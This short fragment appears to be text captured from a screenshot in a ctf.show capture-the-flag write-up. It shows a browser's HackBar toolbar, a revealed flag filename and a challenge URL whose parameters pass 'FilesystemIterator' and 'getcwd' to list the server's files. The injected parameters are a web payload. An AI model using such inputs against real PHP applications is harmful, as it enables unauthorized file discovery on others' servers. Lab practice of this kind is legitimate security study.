 }
?>
fl36dga.txt
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://7d3fa621-d4dc-4c30-9f2b-dfa085848fe8.challenge.ctf.show/?v1=FilesystemIterator&v2=getcwd
Enable POST ADD HEADER